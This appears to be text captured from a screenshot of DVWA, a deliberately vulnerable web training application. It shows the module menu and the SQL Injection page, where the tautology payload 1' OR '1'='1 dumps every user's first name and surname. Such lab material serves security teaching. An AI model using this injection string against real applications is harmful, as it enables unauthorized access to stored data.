 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith